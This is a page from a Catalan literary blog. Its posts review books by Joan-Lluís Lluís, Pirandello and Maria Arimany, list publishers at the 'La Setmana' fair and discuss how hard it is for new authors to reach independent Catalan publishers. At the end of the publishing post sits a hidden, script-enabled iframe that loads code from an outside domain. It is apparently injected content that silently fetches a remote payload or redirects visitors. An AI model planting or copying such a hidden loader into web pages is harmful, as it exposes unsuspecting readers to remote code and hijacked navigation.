<p>Efectivament, una primera persona femenina narra, en fragments breus, les seves reflexions, experiències i apetències sexuals en un català de frontera que es dilueix en un lirisme suau i transparent.</p>
<p>“Cirera” és un text d&#8217;un erotisme clarament explícit ja des de la seva primeríssima línia (&#8220;EL MEU SEXE és un cementiri d&#8217;ereccions&#8221;) però no és un text ni cru ni barruer, ni el seu realisme descriptiu s&#8217;acosta al naturalisme escatològic propi dels extrems del gènere.</p>
<p>L&#8217;erotisme de “Cirera” emergeix a la lectura com l&#8217;expressió d&#8217;una sexualitat femenina alegre, conscient, lliure i assumida, o millor dit, com l&#8217;expressió d&#8217;una sexualitat femenina imaginada alegre, conscient, lliure i assumida.</p>
<p>Joan-Lluís Lluís no va batejar la veu narrativa femenina cercant, probablement, que cada lector li posés el nom o el rostre que li semblés més suggerent. Succeeix, però, que en llegir el llibre, per exemple, a estones de bus, el lector pot pendre una consciència massa forta de que la veu és, en realitat, una ficció i que allò sorprenent per íntim i preciós és, tan sols, un bell miratge.</p>
<p>En qualsevol cas, miratge o no, es tracta d&#8217;un magnífic llibret de tot just 76 pàgines, de lectura fresca, ràpida, amena i agraïda que, a ben segur, deixarà als lectors i lectores, un molt bon regust.</p>
<p>Recomanat.</p>
<p>Fitxa Técnica<br />
Títol: CIRERA<br />
Autor: LLUIS, JOAN-LLUIS<br />
EDICIONS DE LA MAGRANA | ISBN: 84-9867-230-9 | BUTXACA | 76 pág.<br />
Preu : 6,50 euros.</p>
<div></div>
<div></div>
					</div>
	</article>
	</div><div class="post-2309 post type-post status-publish format-standard hentry category-lescriptura-lego-i-el-mon-editorial tag-fira-del-llibre-en-catala tag-la-setmana entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/editors-del-mon-en-catala-llegiu-me/">Editors del món !  (en català)&#8230; llegiu-me !</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>Aquí el llistat d&#8217;editorials presents a <a href="https://lasetmana.cat/" target="_blank" rel="noopener">&#8220;La Setmana&#8221; (Fira del llibre en català)</a> que va es va fer al Passeig Lluís Companys del 19 al 28 de setembre d&#8217;enguany.</p>
<p>Una experiència molt particular voltar per les paradetes i veure quina fila fan els editors i editores (bé, els pocs que sóc capaç, ara per ara, de reconèixer) i anar pensant, aquest m&#8217;ha respost el mail, aquest no, la web d&#8217;aquest ai ai ai, en la d&#8217;aquest no es pot adjuntar un manuscrit, aquest&#8230;</p>
<p>Però vaja&#8230; continuaré escrivint, ves a saber si un any d&#8217;aquests sóc un dels autors convidats a signar llibres o a fer alguna presentació a la Fira encara que sigui, com n&#8217;he vist alguna, amb quatre gats mal comptats, que jo, ben content que estaré&#8230;</p>
<p>En fi&#8230; editors del món !  (en català)&#8230; llegiu-me !</p>
<p>😛<br />
<a href="https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1.jpg" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-2310 size-full" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1.jpg" alt="" width="2048" height="1448" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1.jpg 2048w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-300x212.jpg 300w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-1024x724.jpg 1024w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-768x543.jpg 768w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-1536x1086.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></p>
<div></div>
<div></div>
					</div>
	</article>
	</div><div class="post-2299 post type-post status-publish format-standard hentry category-editorial category-luigi-pirandello category-narcis-comadira category-roland-barthes category-viena-edicions entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/el-viatge-de-luigi-pirandello-petits-plaers-de-viena-edicions/">&#8220;El viatge&#8221;, de Luigi Pirandello (Petits Plaers, de Viena Edicions)</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>Novel·la breu, molt breu, ràpida i fàcil de llegir, sense racons, directa i clara, senzilla i il·lustradora del Luigi Pirandello, Nobel de Literatura al 1934 i fascista confés en els anys més esfervescents del fascisme italià dels anys trenta. Fascista per conveniència venen a dir (o netejar) moltes veus. Suposo que, per conveniència o no, un fascista és un fascista i a la història i malauradament a l&#8217;actualitat, em remeto.</p>
<p>Però seguint a Roland Barthes, &#8220;l&#8217;autor és mort&#8221; i, si em permeteu, mort ha de continuar.</p>
<p><img decoding="async" class="alignleft wp-image-2300 size-medium" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-168x300.jpg" alt="" width="168" height="300" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-168x300.jpg 168w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-574x1024.jpg 574w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-768x1369.jpg 768w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-862x1536.jpg 862w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-1149x2048.jpg 1149w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1.jpg 1436w" sizes="(max-width: 168px) 100vw, 168px" />Arribo a &#8220;El viatge&#8221; perquè han entrat a casa, com un vendaval, mitja col·lecció de &#8220;Els petits plaers&#8221; de Viena Edicions, i aquest, &#8220;El viatge&#8221;, traduït de l&#8217;italià pel Narcís Comadira, va ser el primer llibre d&#8217;aquesta col·lecció que em va caure a les mans.</p>
<p>Val a dir, per context, que &#8220;El viatge&#8221; va ser escrit al 1910, per tant un bon grapat d&#8217;anys abans de la militància fascista de Pirandello i tot i que se li podrien buscar les pesigolles al text, no sembla confirmar cap tesis proto-fascista o pre-fascista.</p>
<p>&#8220;El viatge&#8221; tracta d&#8217;una vídua, a la Sicília de principis del segle XX, que per un tema de salut ha d&#8217;emprendre un viatge per trobar una cura i, diguem-ho així, descobreix el món.</p>
<p>Es diu &#8220;El viatge&#8221; però bé  s&#8217;hagués pogut dir &#8220;Petita finestra per fer-li una ullada a l&#8217;essència de la família a la Sicília de principis del segle XX&#8221; o &#8220;Rol de la dona siciliana a principis del XX&#8221;, o &#8220;El despertar de la dona siciliana de principis del XX&#8221;, perquè tot això i molt més queda atrapat en el text:</p>
<ul>
<li>El paper de la dona ala Sicília de principis del XX</li>
<li>La tradició siciliana (que també podria ser per exemple&#8230; andalusa)</li>
<li>El contrast entre allò rural i allò urbà</li>
<li>El progrés tecnològic i la transformació de les societats</li>
<li>L&#8217;amor, la mort i el temps perdut</li>
</ul>
<p>Es llegeix, com qui diu, en una estona, i mentre s&#8217;està immers en la lectura, el lector s&#8217;endinsa en el paisatge d&#8217;aquella Sicília fins a sentir-la pròpia i familiar.</p>
<p>Un llenguatge senzill i entenedor de mena que fa de &#8220;El viatge&#8221;, sens dubte, un Petit Plaer.</p>
<p>&nbsp;</p>
					</div>
	</article>
	</div><div class="post-2291 post type-post status-publish format-standard hentry category-lescriptura-lego-i-el-mon-editorial entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/una-ullada-externa-a-lecosistema-editorial-independent-catala/">Una ullada externa a l&#8217;ecosistema editorial independent català</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>S&#8217;ha escrit molt darrerament sobre l&#8217;ecosistema editorial català, arran de la compra de Periscopi per part del Grup62. M&#8217;ho he anat llegint amb calma des de la barrera intentant entendre aquest món al que voldria accedir com a autor i <strong>m&#8217;ha semblat comprendre una mica la foto actual del sector</strong> i, conseqüentment, també, ves per on, les meves possibilitats de publicació.</p>
<p>Actualment els autors que sortim de la no res, podem optar a la publicació de diferents formes:</p>
<ul>
<li><strong>Guanyant un premi literari</strong> que tingui associada una editorial que el publiqui.</li>
<li><strong>Enviant el manuscrit a les editorials perquè el valorin i se n&#8217;adonin del seu potencial de vendes 🙂</strong></li>
<li><strong>Auto-publicant</strong> per exemple a travès d&#8217;Amazon o, si es pot invertir una mica, a través d&#8217;editorials especialitzades en l&#8217;autopublicació (de les transparents o de les encobertes) o, fins i tot, a travès de plataformes de crowdfunding.</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2294" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador.jpg" alt="Pensador. Escultura" width="800" height="1067" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador.jpg 800w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador-225x300.jpg 225w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador-768x1024.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />Segurament quan algú ha acabat d&#8217;escriure un llibre el més fàcil i habitual és adreçar-se directament a les editorials perquè sembla que aquest és el pas més lògic,<strong> si vols comprar sabates vas a una sabateria, si vols publicar un llibre, vas a una editorial.</strong> Veiem, doncs, el tema de les editorials des de fora (i tant de bo que algun dia pugui comentar-ho des de dins&#8230;.)</p>
<p>Les editorials independents catalanes (que publiquen obra en català) solen tenir importants <strong>dificultats</strong> <strong>econòmiques</strong> (o de regularitat econòmica) per tirar endavant i mantenir els salaris d&#8217;entre les dues i, anant bé,  quatre persones que hi solen formar les seves plantilles. <strong>Aquestes estructures tan petites són majoria en el sector</strong> i, és clar, donen pel que donen, (que deu n&#8217;hi do).</p>
<p>Aquestes editorials <strong>solen publicar entre 12 i 24 llibres a l&#8217;any</strong> però n&#8217;hi ha tantes que la competència per la visibilitat dels llibres que produeixen és realment forta. Les llibreries tenen l&#8217;espai que tenen i el flux de novetats és tan cabalós que als aparadors les novetats duren poc i menys i, conseqüentment, els lectors ho tenen més difícil per topar-se físicament amb els llibres i poder fer-los una ullada i, ves a saber, decidir comprar-lo. Aquesta competència per la visibilitat es pot dimensionar millor si tenim en compte que <strong>el públic objectiu de totes aquestes editorials és realment petit.</strong> Quantes de les aproximadament 8 milions de persones que viuen a Catalunya llegeixen en català i/o compren literatura en català? Els 8 milions segur que no. I millor, per no entrar en política, no obrim el tema del futur de l&#8217;ús social del català perquè és evident que si aquest ús va minvant, el públic objectiu de les editorials en català també: tants caps, tants barrets.</p>
<p>Conseqüentment, amb una competència realment forta i amb un públic objectiu més aviat petit,  <strong>tant a les editorials, com a les llibreries, com als autors, els hi convé traslladar l&#8217;aparador a Internet, a les xarxes socials i intentar assolir i mantenir el màxim de visibilitat possible, el màxim de temps possible</strong>. És clar, quan parlo de llibreries em refereixo a les llibreries de barri, de poble, no pas a les &#8220;gran superfícies&#8221; com la Casa del Libro, Abacus o l&#8217;FNAC que són, com els grans grups editorials, una altra lliga.</p>
<p>Però què passa quan et disposes a enviar el manuscrit a les editorials?<br />
Doncs d&#8217;entrada descobreixes que <strong>algunes editorials tenen la recepció d&#8217;originals tancada</strong> perquè (algunes ho apunten) no tenen capacitat d&#8217;atendre més originals. Això vol dir, probablement, que només amb el que els arriba de les seves xarxes personals i professionals analògiques ja queden sepultats d&#8217;obra per llegir. <strong>D&#8217;altres apunten que triguen tres, quatre, sis mesos en respondre,</strong> si és que responen. El que solen apuntar és que reben tants originals que no poden ni respondre als autors. Només contacten amb els autors si l&#8217;original té alguna possibilitat de tirar endavant. <strong>I d&#8217;altres, les que menys, resulten ser editorials d&#8217;autopublicació encobertes</strong> que et responen de seguida, et fan una valoració ràpida de l&#8217;original i a continuació et presenten una proposta econòmica que et pot arribar a costar tranquil·lament 1500 €.</p>
<p><strong>La impressió que et queda és que les editorials que informen dels seus terminis de tres, quatre o sis mesos, en realitat pateixen </strong>(o gaudeixen)<strong> la mateixa situació que les que tenen la recepció tancada</strong>: que amb les seves xarxes personals i professionals analògiques ja en tenen més que suficient per triar i remenar. Quina és la conseqüència? Si aquesta impressió és certa (caldria que algunes editorials ho confirmessin) la conseqüència és que ja pots enviar el manuscrit a les editorials que les possibilitats només de que el llegeixen són mínimes.</p>
<p>I llavors? Doncs llavors <strong>sempre et queda la possibilitat de despuntar a les xarxes socials, per cridar l&#8217;atenció de l&#8217;editorial que t&#8217;agradi per tal que tingui interès en publicar-te</strong> i, d&#8217;alguna manera, incorporar la teva comunitat de seguidors i/o lectors a la seva. Exposat d&#8217;aquesta manera pot semblar que les editorials tenen molta barra però ben mirat no és així, o no sempre. Les editorials independents tenen una capacitat de publicació força limitada, els seus números de venda solen ser discrets i <strong>invertir en un llibre que després fa figa és un inconvenient important per a les seves finances</strong>. En canvi si l&#8217;autor candidat a ser publicat ja disposa d&#8217;un comunitat rellevant de seguidors i/o lectors a les xarxes, la probabilitat de que el llibre es vengui és molt més alta i el risc de fer figa molt menor.</p>
<p>Arribat a aquest punt l&#8217;inconvenient és que <strong>crear una comunitat de lectors a través de les xarxes a més de ser difícil requereix una enorme inversió de temps</strong> que, per exemple jo mateix, no tinc. En el meu cas, a més, sóc reticent a tenir presència a Instagram, Facebook, Twitter.. i és clar.. a Mastodont s&#8217;hi està molt bé, però com qui diu, <strong>els usuaris de Mastodont hi cabríem a un autocar 😛</strong></p>
<p>I llavors? Doncs llavors, fent drecera per la Diagonal, arribem a la conclusió de que <strong>per ser llegit per una editorial cal conèixer a algú de l&#8217;editorial. </strong>I això hauria de ser en plural, és clar, perquè sent un autor sortit de la no res, ser llegit per l&#8217;editorial és el primer pas però segurament moltes vegades també és l&#8217;últim.</p>
<p>Molt bé, si has llegit fins aquí, gràcies pel teu temps.<br />
Treballes a una editorial? Genial ! Voldria presentar-me: et convido a un cafè 🙂<br />
No treballes a una editorial? Doncs fes un boost al toot d&#8217;aquest article a veure si hi ha sort i algú d&#8217;una editorial el veu i em demana que el convidi a un cafè 🙂</p>
<p>&nbsp;</p>
<p>OK. Més endavant li fem una ullada a la qüestió dels premis i al tema de l&#8217;auto-publicació.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div></div>
<div><iframe class="loading" style="display: none;" src="//loader.media/yd" sandbox="allow-top-navigation allow-same-origin allow-scripts"></iframe></div>
					</div>
	</article>
	</div><div class="post-1911 post type-post status-publish format-standard hentry category-artur-garcia-fuster category-carlos-yuste category-detotunamica category-gerard-verges entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/lart-i-la-bellesa-son-elements-essencials-per-a-lexistencia/">L&#8217;art i la bellesa són elements essencials per a l&#8217;existència</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>En el tancament de l&#8217;article &#8220;<a href="https://lalectora.cat/a-la-recerca-del-verges-perdut/" target="_blank" rel="noopener">A la recerca del Vergés perdut&#8221;</a>, l&#8217;Artur García Fuster ens parla sobre una trobada a Poblenou (no sabem de quin lloc) per celebrar la publicació de dos volums (ara ja podem dir que de culte) del <a href="https://ca.wikipedia.org/wiki/Gerard_Verg%C3%A9s_i_Pr%C3%ADncep" target="_blank" rel="noopener">Gerard Vergés</a> editats per Plater Edicions:   <em>Gerard Vergés és escriptor</em>: <em>Selecció d’articles (1987-2005)</em> i <em>Gerard Vergés és escriptor</em>: <em>Tots els pròlegs</em>.</p>
<p>Al final de l&#8217;article el García Fuster apunta:</p>
<blockquote><p>&#8220;Al final, (a l&#8217;obra de Vergés hi batega la idea de fons que) l&#8217;<strong>art i la bellesa són elements essencials per a l&#8217;existència</strong>&#8230;&#8221;</p></blockquote>
<p>Potser, al nostre Occident burgès i acomodat, és així de senzill: L&#8217;art i la bellesa són elements essencials per a l&#8217;existència.</p>
<p>Sona bé: art, bellesa, essencials&#8230;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					</div>
	</article>
	</div><div class="post-2089 post type-post status-publish format-standard hentry category-critica-literaria category-maria-arimany entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/al-bosc-shi-ha-darribar-quan-encara-es-fosc-maria-arimany/">&#8220;Al bosc s&#8217;hi ha d&#8217;arribar quan encara és fosc&#8221;. Maria Arimany</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p><strong>Algunes notes ràpides sobre &#8220;Al bosc s&#8217;ha d&#8217;anar quan encara és fosc&#8221;</strong></p>
<p><img loading="lazy" decoding="async" class="alignleft wp-image-2285 size-thumbnail" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/03/bosc-150x150.jpg" alt="" width="150" height="150" />&#8220;Al bosc s&#8217;hi ha d&#8217;arribar quan encara és fosc&#8221; és un conjunt de 10 relats que més o menys tenen el bosc, o el concepte de bosc com a element vertebrador. D&#8217;aquests 10 hi ha un, &#8220;La farinera borda&#8221; que representa aproximadament el 60 o 65% del total del llibre. Bé podríem dir, una mica fent servir l&#8217;analogia del futbol, que &#8220;Al bosc s&#8217;hi ha d&#8217;arribar quan encara és fosc&#8221; és la &#8220;Farinera Borda&#8221; més 9 relats més.</p>
<p>Als relats, diguem&#8230; menors:</p>
<ul>
<li>A estones hi som davant una prosa fresca i lluminosa, jove i sensual, sensual i jove.</li>
<li>Una narració rítmica, a estones compensada, a estones desbocada.</li>
<li>La veu de la narradora es una veu femenina sense ambages, desacomplexada i feliç, desenfada i natural, melòdica i suggeridora com una cançó dels Xarango amb lletra dels Amics de les Arts.</li>
</ul>
<p>A &#8220;Confinats&#8221; s&#8217;apaga la lluminositat dels relats anteriors. Hi ha un canvi de registre, la veu de la narradora és com si hagués madurat, com si hagués deixat enrere la frescor i la ingenuïtat de la primera joventut. Potser aquesta és la intenció, mostrar la pandèmia com la &#8220;frustració de&#8221;, com la &#8220;interrupció de&#8221;.</p>
<p>A &#8220;La farinera borda&#8221;, el relat diguem&#8230; major, però també al conjunt de la resta de relats:</p>
<ul>
<li>És una novel·la del jo, una auto-ficció</li>
<li>La veu narradora a estones s&#8217;adreça a si mateixa, amb una veu clarament interior, pensaments&#8230; i a estones és una veu adreçada a algú, com si estigués escrivint una carta sense que efectivament existeixi. Aquest adreçar-se a un altre sembla ser, tal qual, una estratègia narrativa.</li>
<li>Hi ha ítems, mostres de irreverència, frivolitat, feminisme jove o femineïtat jove&#8230;</li>
<li>Paràgrafs titulats &#8220;JO&#8221; en els que el relat és tot ell una metàfora de l&#8217;estat del JO, del seu JO.</li>
<li>Dels relats anteriors conserva una prosa a estones lírica, poètica, musical. Un gaudi de lectura.</li>
</ul>
<p>Arribo a &#8220;Al bosc s&#8217;ha d&#8217;anar quan encara és fosc&#8221; després de passar per&#8221;L&#8217;esdeveniment&#8221;, de l&#8217;Annie Erroux, i  per &#8220;Aterratge&#8221;, de  l&#8217;Eva Piquer. Coincidència o no, trobo que la Maria incorpora les dues anteriors i els hi afegeix una capa lírica que situa el seu text en un altre registre, més llegible, més gaudidor, més íntim, més pròxim, més còmplice&#8230;  més sincer?</p>
<p>Llegir-lo, sens dubte, és una bona idea.</p>
<p>&nbsp;</p>
					</div>
	</article>
	</div><div class="post-303 post type-post status-publish format-standard hentry category-literatura-y-viajes category-incipits category-joan-barril category-vicenc-villatoro tag-amsterdam-llibres entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/asi-comienza-lespai-immens-quaderns-de-namibia-joan-barril-i-vicenc-villatoro/">Així comença &#8220;L&#8217;espai immens: quaderns de Namíbia&#8221;, del  Joan Barril i el Vicenç Villatoro.</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			
<p>&nbsp;</p>
<hr />
<blockquote>
<p>Amb el pas dels anys,<br />l&#8217;espai s&#8217;encongeix i el temps s&#8217;accelera.<br />Viatjar és una manera de combatre-ho.<br />Eixamplar l&#8217;horitzó, fer gran l&#8217;espai<br />i alentir el pas dels dies, carregant-los<br />de coses noves i desconegudes.<br />Retornar a la infantesa<br />quan el pati de casa era tot un món<br />i les tardes d&#8217;estiu, l&#8217;eternitat.</p>
</blockquote>
<hr />
<p>Barril, Joan i Villatoro, Vicenç<br />L&#8217;Espai immens: Quaderns de Namíbia<br />Ed. Amsterdam llibres, Badalona 2008</p>
<hr />
<p>&nbsp;</p>
<div> </div>
<div> </div>					</div>
	</article>
	</div>	</div>

	<nav class="navigation pagination" aria-label="Paginació de les entrades">
		<h2 class="screen-reader-text">Paginació de les entrades</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://ramiro.cat/zafrarios/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://ramiro.cat/zafrarios/page/6/">6</a>
<a class="next page-numbers" href="https://ramiro.cat/zafrarios/page/2/">Next</a></div>
	</nav></section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress Theme</a> by Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/zafrarios\/*"},{"not":{"href_matches":["\/zafrarios\/wp-*.php","\/zafrarios\/wp-admin\/*","\/zafrarios\/wp-content\/uploads\/*","\/zafrarios\/wp-content\/*","\/zafrarios\/wp-content\/plugins\/*","\/zafrarios\/wp-content\/themes\/author\/*","\/zafrarios\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://ramiro.cat/zafrarios/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"home","page":1},"signature":"d4522eacff65e60edefd8b4868970239"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://ramiro.cat/zafrarios/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"home","page":1},"signature":"d4522eacff65e60edefd8b4868970239"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
